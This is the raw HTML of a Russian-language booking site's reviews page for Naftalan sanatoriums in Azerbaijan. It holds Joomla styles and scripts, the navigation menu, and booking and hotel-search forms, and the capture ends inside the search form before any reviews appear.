

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://naftalan.com.az/otzivi-naftalan/otzyvi?start=100
body_size: 24235
content:

<!DOCTYPE html>
<html lang="ru-ru" dir="ltr">

    <head>		
		<base href="https://naftalan.com.az/otzivi-naftalan/otzyvi" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="ОТЗЫВЫ О НАФТАЛАНЕ" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="description" content="ОТЗЫВЫ О НАФТАЛАНЕ" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ОТЗЫВЫ О НАФТАЛАНЕ</title>
	<link href="/templates/splash/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/com_joomtestimonials/css/style.css" rel="stylesheet" type="text/css" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.7/css/bootstrap-theme.css" rel="stylesheet" type="text/css" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?3b0528a445f48f20794d04dd2e197bd9" rel="stylesheet" type="text/css" />
	<link href="/media/com_joomtestimonials/css/icons.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?3b0528a445f48f20794d04dd2e197bd9" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.css?1d12bb5a40100bbd1841bfc0e498ce7b" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/themes/standard/css/style.css?50fba48f56052a048c5cf30829163e4d" rel="stylesheet" type="text/css" />
	<link href="/templates/splash/styles/light-green/css/uikit.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/splash/styles/light-green/css/uikit-components/notify.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/splash/styles/light-green/css/uikit-components/accordion.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/splash/styles/light-green/css/uikit-components/datepicker.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/splash/styles/light-green/css/uikit-components/form-select.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/splash/styles/light-green/css/uikit-components/sticky.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/splash/styles/light-green/css/uikit-components/tooltip.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/splash/styles/light-green/css/theme.min.css" rel="stylesheet" type="text/css" />
	<link href="/media/chclient/css/chclient.min.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

			
	.testimonialsContainer .testi-quote-box:before {
		border-top-color: #dddddd transparent;
	}

	.testimonialsContainer .testi-quote-box:after {
		border-top-color: #ffffff;
	}
			
			
			.testiList .testiQuote{
		border: 1px solid #dddddd;
	}	
	
	.testimonialsContainer .testi-avatar {
		width: 80px;
		height: 80px;

		-webkit-border-radius: 50px;
		-moz-border-radius: 50px;
		border-radius: 50px;
	}	

	.testimonialsContainer .testi-quote-box {
		
		background-color: #ffffff;
		border-color: #dddddd;
	}

	

			span.joomstar:after {
    			content: "\2605";
    			color: #d2d2d2;
				font-size: 20px;
			}
				
			span.joomstar.joomactivestar:after{	
				color: #edb867;
			}			
		
			span.joomstar:after {
    			content: "\2605";
    			color: #d2d2d2;
				font-size: 20px;
			}
				
			span.joomstar.joomactivestar:after{	
				color: #edb867;
			}			
		
			span.joomstar:after {
    			content: "\2605";
    			color: #d2d2d2;
				font-size: 20px;
			}
				
			span.joomstar.joomactivestar:after{	
				color: #edb867;
			}			
		
			span.joomstar:after {
    			content: "\2605";
    			color: #d2d2d2;
				font-size: 20px;
			}
				
			span.joomstar.joomactivestar:after{	
				color: #edb867;
			}			
		
			span.joomstar:after {
    			content: "\2605";
    			color: #d2d2d2;
				font-size: 20px;
			}
				
			span.joomstar.joomactivestar:after{	
				color: #edb867;
			}			
		
			span.joomstar:after {
    			content: "\2605";
    			color: #d2d2d2;
				font-size: 20px;
			}
				
			span.joomstar.joomactivestar:after{	
				color: #edb867;
			}			
		
			span.joomstar:after {
    			content: "\2605";
    			color: #d2d2d2;
				font-size: 20px;
			}
				
			span.joomstar.joomactivestar:after{	
				color: #edb867;
			}			
		
			span.joomstar:after {
    			content: "\2605";
    			color: #d2d2d2;
				font-size: 20px;
			}
				
			span.joomstar.joomactivestar:after{	
				color: #edb867;
			}			
		
			span.joomstar:after {
    			content: "\2605";
    			color: #d2d2d2;
				font-size: 20px;
			}
				
			span.joomstar.joomactivestar:after{	
				color: #edb867;
			}			
		
			span.joomstar:after {
    			content: "\2605";
    			color: #d2d2d2;
				font-size: 20px;
			}
				
			span.joomstar.joomactivestar:after{	
				color: #edb867;
			}			
		
        @media (min-width: 220px) { #tm-banner-bg-49{ background-image: url('https://naftalan.com.az/images/jkit/items/49-med.jpg') }}
@media (min-width: 768px) { #tm-banner-bg-49{ background-image: url('https://naftalan.com.az/images/jkit/items/49-screen.jpg') }}
@media (min-width: 960px) { #tm-banner-bg-49{ background-image: url('https://naftalan.com.az/images/jkit/items/49-big.jpg') }}
@media (min-width: 1170px) { #tm-banner-bg-49{ background-image: url('https://naftalan.com.az/images/jkit/items/49-full.jpg') }}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"17ae13f277b2cc14649cc574335ca538","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?3b0528a445f48f20794d04dd2e197bd9" type="text/javascript"></script>
	<script src="/media/system/js/core.js?3b0528a445f48f20794d04dd2e197bd9" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?3b0528a445f48f20794d04dd2e197bd9" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?3b0528a445f48f20794d04dd2e197bd9" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?3b0528a445f48f20794d04dd2e197bd9" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?3b0528a445f48f20794d04dd2e197bd9" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?3b0528a445f48f20794d04dd2e197bd9" type="text/javascript"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.js?0c56fee23edfcb9fbdfe257623c5280e" type="text/javascript"></script>
	<script src="/media/chassets/js/uikit.min.js" type="text/javascript"></script>
	<script src="/media/chassets/js/components/notify.min.js" type="text/javascript"></script>
	<script src="/media/chassets/js/components/lightbox.min.js" type="text/javascript"></script>
	<script src="/media/chassets/js/components/accordion.min.js" type="text/javascript"></script>
	<script src="/media/chassets/js/components/datepicker.min.js" type="text/javascript"></script>
	<script src="/media/chassets/js/components/form-select.min.js" type="text/javascript"></script>
	<script src="/media/chassets/js/components/sticky.min.js" type="text/javascript"></script>
	<script src="/media/chassets/js/components/tooltip.min.js" type="text/javascript"></script>
	<script src="/templates/splash/assets/theme/js/smoothscroll.js" type="text/javascript"></script>
	<script src="/media/chclient/js/chclient.min.js" type="text/javascript"></script>
	<script src="/templates/splash/assets/theme/js/theme.min.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(function($) {
			 $('.hasTip').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
		});
		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.testi-modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Close','next':'Next','previous':'Previous','cancel':'Cancel','numbers':'{$current} of {$total}'},cookie_expiry:"",google_viewer:0},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes",mediafallback:0,mediaselector:"audio,video"});
        window.chclient_options = {"string_error":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430","string_check_form":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043d\u044b\u0435 \u043f\u043e\u043b\u044f","string_people":"%s \u043b\u044e\u0434\u0435\u0439","string_adult_1":"1 \u0432\u0437\u0440\u043e\u0441\u043b\u044b\u0439","string_adult_n":"%s \u0432\u0437\u0440\u043e\u0441\u043b\u044b\u0445","string_child_1":"1 \u0440\u0435\u0431\u0435\u043d\u043e\u043a","string_child_n":"%s \u0434\u0435\u0442\u0435\u0439","string_book_modal_title":"(1) Don't forget your booking","number_decimal":".","number_thousands":",","money_format":"LIB_CHLIB_MONEY_FORMAT","datepicker_i18n":{"months":["\u044f\u043d\u0432\u0430\u0440\u044f","\u0444\u0435\u0432\u0440\u0430\u043b\u044f","\u043c\u0430\u0440\u0442\u0430","\u0430\u043f\u0440\u0435\u043b\u044f","\u043c\u0430\u044f","\u0438\u044e\u043d\u044f","\u0438\u044e\u043b\u044f","\u0430\u0432\u0433\u0443\u0441\u0442\u0430","\u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044f","\u043e\u043a\u0442\u044f\u0431\u0440\u044f","\u043d\u043e\u044f\u0431\u0440\u044f","\u0434\u0435\u043a\u0430\u0431\u0440\u044f"],"weekdays":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]},"datepicker_format":"DD\/MM\/YYYY","datepicker_min_date":"18\/01\/2026","datepicker_weekstart":0,"bootstrap_adapter":0};
	</script>
		<link rel="shortcut icon" href="/templates/splash/styles/light-green/img/favicon.ico" type="image/x-icon">
		<link rel="apple-touch-icon-precomposed" href="/templates/splash/assets/img/apple-touch-icon.png">
	</head>	

	<body class=" ">


		<!-- analytics -->
		 


		<!-- header block -->
		<div class="tm-block tm-block-header ">

			<!-- slideshow -->	
			
			<!-- header -->
			<div class="uk-clearfix tm-header ">

				<!-- toolbar -->
				<div class="tm-toolbar">
					<div class="uk-clearfix">
						<div class="uk-float-left">
<ul class="tm-langs">
								<li>
				<a href="/otzivi-naftalan/otzyvi" class="active">
											RU									</a>
			</li>
			</ul>
<p>&nbsp;</p>
<p style="font-size: 18px;"><a onclick="jivo_api.open();" href="#"><span style="color: #ffffff;"><i class="uk-icon-weixin"></i></span></a></p>
<p style="font-size: 12px;"><a onclick="jivo_api.open();" href="#"><b>ОНЛАЙН ПОДДЕРЖКА</b></a></p>
<p>&nbsp;</p>
<p style="font-size: 24px;"><span style="color: #ffffff;"><i class="uk-icon-phone-square"></i> <span style="color: #ffffff;"><strong>(+99450)570-2000; +7(495)145-3172</strong></span></span></p>
<div class="ch-my_booking" data-ch-module="my_booking" >
	<a href="#ch-modal-my_booking" data-uk-modal><span>Моя бронь</span></a>
</div>

<!-- my booking modal -->
<div id="ch-modal-my_booking" class="uk-modal">

	<div class="uk-modal-dialog">

		<a class="uk-modal-close uk-close"></a>
		<div class="uk-modal-header"><h2>Доступ к вашему бронированию</h2></div>

		<!-- loading container -->
		<div class="ch-loading-container">

			<div class="ch-modal-body">

				<p data-ch-my_booking-message class="uk-hidden uk-alert uk-alert-danger">К сожалению, введены неправильные данные</p>

				<form data-ch-my_booking-form class="uk-form uk-form-stacked" action="/engine/booking" method="post">

					<input type="hidden" name="17ae13f277b2cc14649cc574335ca538" value="1" />					<input type="hidden" name="task" value="my_booking"> 

					<p class="uk-text-muted">Регистрация не нужна</p>

					<div class="uk-form-row">
						<label class="uk-form-label" for="ch-mod_my_booking_email">Email</label>
						<div class="uk-form-controls">
							<input class="uk-width-1-1 uk-form-large" type="text" name="email" id="ch-mod_my_booking_email" value=""/>
						</div>
					</div>

					<div class="uk-form-row">
						<label class="uk-form-label" for="ch-mod_my_booking_voucher">Код ваучера</label>
						<div class="uk-form-controls">
							<input class="uk-width-1-1 uk-form-large" type="text" name="voucher" id="ch-mod_my_booking_voucher" value=""/>
						</div>
					</div>

				</form>

				<p>
					<span class="uk-text-small" data-uk-tooltip title="Проверьте ваше письмо-подтверждение для того, чтобы узнать номер брони и код ваучера.">
						<i class="uk-icon-info-circle"></i> Где я могу найти эту информацию?					</span>
				</p>

				<!--
				<p>Не можете найти свое письмо-подтверждение? <a href="#" data-ch-my_booking-resend><i class="uk-icon-envelope-o"></i> Мы вам перешлем его заново</a></p>
				-->

				<!-- loader -->
				<div class="ch-loading" data-ch-my_booking-loading>
					<div class="ch-loading-spinner">
						<div class="ch-loading-bounce1"></div>
						<div class="ch-loading-bounce2"></div>
					</div>
				</div>

			</div>

		</div>

		<div class="uk-modal-footer uk-text-right">
			<button type="button" class="uk-button uk-modal-close">Закрыть</button>
			<button type="button" data-ch-my_booking-action class="uk-button uk-button-primary">Go</button>
		</div>

	</div>

</div><ul class="ch-currency" data-ch-module="currency" >
	<li><a data-ch-mod-currency="AZN" href="#" class="active">AZN</a></li><li><a data-ch-mod-currency="RUB" href="#" >RUB</a></li><li><a data-ch-mod-currency="EUR" href="#" >EUR</a></li><li><a data-ch-mod-currency="USD" href="#" >USD</a></li>
</ul>
</div>
						<div class="uk-float-right"></div>
					</div>
				</div>

				<!-- logo -->
				<div class="tm-logo"><a href="/index.php"><img src="https://naftalan.com.az/images/jkit/items/15.png" alt="CloudHotelier Ocean Logo"></a>
</div>

				<!-- mainnav -->
				<div class="tm-block-nav uk-visible-large ">
					<div class="uk-container uk-container-center">
						<div class="tm-nav">
							
<ul class="uk-subnav uk-flex">
<li class="tm-menu-item-105"><a  href="/">Главная</a></li>
<li class="tm-menu-item-182  uk-parent" data-uk-dropdown="{delay: 250}"><a  href="/sanatorii-naftalana">Санатории</a>
<div class="uk-dropdown uk-dropdown-navbar  uk-dropdown-width-1">
<div class="uk-grid uk-dropdown-grid">
<div class="uk-width-1-1">
<ul class="uk-nav uk-nav-navbar">
<li class="tm-menu-item-300"><a  href="/sanatorii-naftalana/chinarhotel">Chinar Hotel &amp; Spa Naftalan*****</a></li>
<li class="tm-menu-item-301"><a  href="/sanatorii-naftalana/naftalan-resort-description">Gashalti Health Hotel Naftalan*****</a></li>
<li class="tm-menu-item-310"><a  href="/sanatorii-naftalana/garabag-resort-description">Garabag Resort &amp; Spa*****</a></li>
<li class="tm-menu-item-314"><a  href="/sanatorii-naftalana/oc-naftalan">ОЦ Нафталан</a></li>
<li class="tm-menu-item-321"><a  href="/sanatorii-naftalana/volshebnyj-naftalan">Волшебный Нафталан</a></li>
<li class="tm-menu-item-318"><a  href="/sanatorii-naftalana/chudesniy-naftalan">Чудесный Нафталан</a></li>
<li class="tm-menu-item-381"><a  href="/sanatorii-naftalana/kapaz">Санаторий Капаз</a></li>
</ul>
</div>
</div>
</div>
</li>
<li class="tm-menu-item-180  uk-parent" data-uk-dropdown="{delay: 250}"><a  href="/naftalan-treatment">Лечение</a>
<div class="uk-dropdown uk-dropdown-navbar  uk-dropdown-width-1">
<div class="uk-grid uk-dropdown-grid">
<div class="uk-width-1-1">
<ul class="uk-nav uk-nav-navbar">
<li class="tm-menu-item-386"><a  href="/naftalan-treatment/konsultatsiya-vracha">Консультация врача</a></li>
</ul>
</div>
</div>
</div>
</li>
<li class="tm-menu-item-330"><a  href="/naftalan-ceni">ЦЕНЫ</a></li>
<li class="tm-menu-item-329"><a  href="/naftalan-transfer">Трансфер</a></li>
<li class="tm-menu-item-331"><a  href="/skidki">Скидки</a></li>
<li class="tm-menu-item-363 tm-current uk-active tm-active  uk-parent" data-uk-dropdown="{delay: 250}"><a  href="/otzivi-naftalan/otzyvi"title="ОТЗЫВЫ О НАФТАЛАНЕ" >ОТЗЫВЫ</a>
<div class="uk-dropdown uk-dropdown-navbar  uk-dropdown-width-1">
<div class="uk-grid uk-dropdown-grid">
<div class="uk-width-1-1">
<ul class="uk-nav uk-nav-navbar">
<li class="tm-menu-item-350 tm-current uk-active tm-active"><a  href="/otzivi-naftalan/otzyvi"title="ОТЗЫВЫ О НАФТАЛАНЕ" >Отзывы о Нафталане</a></li>
</ul>
</div>
</div>
</div>
</li>
<li class="tm-menu-item-152"><a  href="/blog">Блог</a></li>
</ul>

						</div>
					</div>	
				</div>

				<!-- offcanvas -->
				<a class="uk-hidden-large uk-float-right tm-offcanvas-button" href="#tm-offcanvas" data-uk-offcanvas>
					<i class="uk-icon-bars"></i> 
				</a>
				<div id="tm-offcanvas" class="uk-offcanvas">
					<div class="uk-offcanvas-bar">
						
						
<ul class="uk-nav uk-nav-offcanvas ">
<li class="tm-menu-item-105"><a  href="/">Главная</a></li>
<li class="tm-menu-item-182  uk-parent" ><a  href="/sanatorii-naftalana">Санатории</a>
<ul class="uk-nav-sub">
<li class="tm-menu-item-300"><a  href="/sanatorii-naftalana/chinarhotel">Chinar Hotel &amp; Spa Naftalan*****</a></li>
<li class="tm-menu-item-301"><a  href="/sanatorii-naftalana/naftalan-resort-description">Gashalti Health Hotel Naftalan*****</a></li>
<li class="tm-menu-item-310"><a  href="/sanatorii-naftalana/garabag-resort-description">Garabag Resort &amp; Spa*****</a></li>
<li class="tm-menu-item-314"><a  href="/sanatorii-naftalana/oc-naftalan">ОЦ Нафталан</a></li>
<li class="tm-menu-item-321"><a  href="/sanatorii-naftalana/volshebnyj-naftalan">Волшебный Нафталан</a></li>
<li class="tm-menu-item-318"><a  href="/sanatorii-naftalana/chudesniy-naftalan">Чудесный Нафталан</a></li>
<li class="tm-menu-item-381"><a  href="/sanatorii-naftalana/kapaz">Санаторий Капаз</a></li>
</li></ul>
<li class="tm-menu-item-180  uk-parent" ><a  href="/naftalan-treatment">Лечение</a>
<ul class="uk-nav-sub">
<li class="tm-menu-item-386"><a  href="/naftalan-treatment/konsultatsiya-vracha">Консультация врача</a></li>
</li></ul>
<li class="tm-menu-item-330"><a  href="/naftalan-ceni">ЦЕНЫ</a></li>
<li class="tm-menu-item-329"><a  href="/naftalan-transfer">Трансфер</a></li>
<li class="tm-menu-item-331"><a  href="/skidki">Скидки</a></li>
<li class="tm-menu-item-363 tm-current uk-active tm-active  uk-parent" ><a  href="/otzivi-naftalan/otzyvi"title="ОТЗЫВЫ О НАФТАЛАНЕ" >ОТЗЫВЫ</a>
<ul class="uk-nav-sub">
<li class="tm-menu-item-350 tm-current uk-active tm-active"><a  href="/otzivi-naftalan/otzyvi"title="ОТЗЫВЫ О НАФТАЛАНЕ" >Отзывы о Нафталане</a></li>
</li></ul>
<li class="tm-menu-item-152"><a  href="/blog">Блог</a></li>
</ul>

						
					</div>
				</div>

			</div>

		</div>


		<!-- full-width top -->
					<div class="tm-top-full ">
<div class="tm-top-search">
	<div class="uk-container uk-container-center">
		

<div class="ch-search-top uk-panel uk-panel-box uk-margin-bottom">

	
	<form data-ch-search-form class="uk-form" action="/engine">

		<div class="ch-search-top-fields">

			<!-- hotel -->
			
				<div class="uk-float-left uk-margin-right ch-search-row-wrap ch-search-row-wrap-hotels">

					<div class="uk-form-row">

						<label class="uk-form-label" for="ch-search-hotel">Отель</label>

						<div class="uk-form-controls">

							<div class="uk-form-icon" data-uk-dropdown="{mode:'click', pos:'bottom-left', preventflip: true}">

								<i class="uk-icon-search"></i>
								<input class="uk-form-width-medium ch-hotelpicker" id="ch-search-hotel-title" type="text" readonly value="Все санатории Нафталана">

								<div class="uk-dropdown uk-dropdown-blank ch-search-dropdown-hotel">
									<ul class="uk-nav uk-nav-dropdown">
										<li class=""><a class="uk-dropdown-close" href="javascript:;" data-ch-hotelpicker>Все санатории Нафталана</a></li>
																					<li class=""><a class="uk-dropdown-close" href="javascript:;" data-ch-hotelpicker="110232">Chinar Hotel & Spa Naftalan*****</a></li>
																					<li class=""><a class="uk-dropdown-close" href="javascript:;" data-ch-hotelpicker="110283">Garabag Resort & Spa*****</a></li>
																					<li class=""><a class="uk-dropdown-close" href="javascript:;" data-ch-hotelpicker="110284">Gashalti Health Hotel Naftalan*****</a></li>
																					<li class=""><a class="uk-dropdown-close" href="javascript:;" data-ch-hotelpicker="110305">Оздоровительный Центр Нафталан</a></li>
																					<li class=""><a class="uk-dropdown-close" href="javascript:;" data-ch-hotelpicker="110311">Санаторий Кяпаз</a></li>
																					<li class=""><a class="uk-dropdown-close" href="javascript:;" data-ch-hotelpicker="110312">Чудесный Нафталан</a></li>
																					<li class=""><a class="uk-dropdown-close" href="javascript:;" data-ch-hotelpicker="110313">Волшебный Нафталан</a></li>
																			</ul>
								</div>
							</div>

							<input type="hidden" name="hotel_id" id="ch-search-hotel-id" value="">

						</div>

					</div>

				</div>

			
			<!-- checkin -->
			<div class="uk-float-left uk-margin-right ch-search-row-wrap ch-search-row-wrap-checkin">

				<div class="uk-form-row">

					<label class="uk-form-label" for="ch-search-checkin">Заезд</label>

					<div class="uk-form-controls">

						<div class="uk-form-icon">
							<i class="uk-icon-calendar"></i>
							<input id="ch-search-checkin" class="uk-form-width-small ch-datepicker" type="text" readonly data-ch-datepicker="ch-search-checkout" data-ch-search-checkin value="18/01/2026">
						</div>

					</div>

				</div>

			</div>

			<!-- checkout -->
			<div class="uk-float-left uk-margin-right ch-search-row-wrap ch-search-row-wrap-checkout">

				<div class="uk-form-row">

					<label class="uk-form-label" for="ch-search-checkout">Выезд</label>

					<div class="uk-form-controls">

						<div class="uk-form-icon">
							<i class="uk-icon-calendar"></i>
							<input id="ch-search-checkout" class="uk-form-width-small ch-datepicker" type="text"  readonly data-ch-datepicker data-ch-search-checkout value="19/01/2026">
						</div>

					</div>

				</div>

			</div>

			<!-- party -->
			<div class="uk-float-left uk-margin-right ch-search-row-wrap ch-search-row-wrap-party">

				<div class="uk-form-row">

					<label class="uk-form-label" for="ch-search-party">Размещение</label>

					<div class="uk-form-controls">

						<div class="uk-form-icon" data-uk-dropdown="{mode:'click', pos:'bottom-left', preventflip: true}">

							<i class="uk-icon-users"></i>
							<input id="ch-search-party" class="ch-party" data-ch-search-party-display type="text" readonly value="2 взрослых">

							<div class="uk-dropdown uk-dropdown-blank ch-search-dropdown">

								<div class="uk-form-row ch-search-row-rooms">

									<div class="uk-alert uk-alert-danger uk-text-small uk-margin-remove uk-hidden" data-ch-search-check-children-ages-alert>Please check any invalid children age</div>

									<label class="uk-form-label" for="ch-search-rooms">Номера</label>

									<div class="uk-form-controls">

										<select id="ch-search-rooms" class="uk-form-width-small" data-ch-search-rooms>
											<option value="1" selected="selected">1 номер</option>
<option value="2">2 номеров</option>
<option value="3">3 номеров</option>
<option value="4">4 номеров</option>
<option value="5">5 номеров</option>
										</select>

									</div>

								</div>

								<!-- adults, children & children ages -->
																	
									
									<div class="uk-form-row ch-search-row-room " data-ch-search-row-room="1">

										<span class="uk-form-label">Номер 1</span>

										<div class="uk-form-controls">

											<select class="uk-form-width-small" data-ch-search-adults="1" >
												<option value="1">1 взрослый</option>
<option value="2" selected="selected">2 взрослых</option>
<option value="3">3 взрослых</option>
<option value="4">4 взрослых</option>
<option value="5">5 взрослых</option>
<option value="6">6 взрослых</option>
<option value="7">7 взрослых</option>
<option value="8">8 взрослых</option>
<option value="9">9 взрослых</option>
<option value="10">10 взрослых</option>
											</select>					

											<select class="uk-form-width-small" data-ch-search-children="1">
												<option value="0" selected="selected">0 детей</option>
<option value="1">1 ребенок</option>
<option value="2">2 детей</option>
<option value="3">3 детей</option>
<option value="4">4 детей</option>
<option value="5">5 детей</option>
<option value="6">6 детей</option>
<option value="7">7 детей</option>
<option value="8">8 детей</option>
											</select>

										</div>

									</div>

									<div class="uk-form-row ch-search-row-ages uk-hidden" data-ch-search-row-ages="1">

										<span class="uk-form-label"><small>Возраст детей на момент заезда</small></span>

										<div class="uk-form-controls">

											
												
												<select data-ch-search-ages="1_1" class="uk-form-width-mini uk-form-small ch-search-age uk-hidden">
													<option value="-" selected="selected">-</option>
<option value="0">0</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
												</select>

											
												
												<select data-ch-search-ages="1_2" class="uk-form-width-mini uk-form-small ch-search-age uk-hidden">
													<option value="-" selected="selected">-</option>
<option value="0">0</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
												</select>

											
												
												<select data-ch-search-ages="1_3" class="uk-form-width-mini uk-form-small ch-search-age uk-hidden">
													<option value="-" selected="selected">-</option>
<option value="0">0</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
												</select>

											
												
												<select data-ch-search-ages="1_4" class="uk-form-width-mini uk-form-small ch-search-age uk-hidden">
													<option value="-" selected="selected">-</option>
<option value="0">0</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
												</select>

											
												
												<select data-ch-search-ages="1_5" class="uk-form-width-mini uk-form-small ch-search-age uk-hidden">
													<option value="-" selected="selected">-</option>
<option value="0">0</option>
